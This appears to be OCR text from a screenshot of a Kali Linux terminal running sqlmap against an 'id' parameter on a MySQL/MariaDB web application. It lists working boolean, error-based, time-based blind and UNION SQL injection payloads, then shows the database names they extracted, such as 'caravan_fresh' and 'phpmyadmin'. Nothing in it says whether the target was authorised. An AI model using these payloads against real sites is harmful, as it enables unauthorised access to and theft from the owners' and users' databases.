 Applications Places Terminal 19 Oct 05:24 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
Payload: id=8 AND 6618=6618
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=8 OR (SELECT 7728 FROM(SELECT COUNT(*),CONCAT(0x717a717871,(SELECT (ELT(7728=7728,1))),0x717a627871,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=8 AND (SELECT 2384 FROM (SELECT(SLEEP(5)))oHsf)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a717871,0x616b586a61725459596778514e636e6c57426662454576
6e4e53665564746264497456726e54424c,0x717a627871),NULL-- -
---
[05:23:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:23:35] [INFO] fetching database names
available databases [6]:
[*] caravan_fresh
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[05:23:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/cakes'
[05:23:35] [WARNING] your sqlmap version is outdated
[*] ending @ 05:23:35 /2021-10-19/
root@kali:~# cl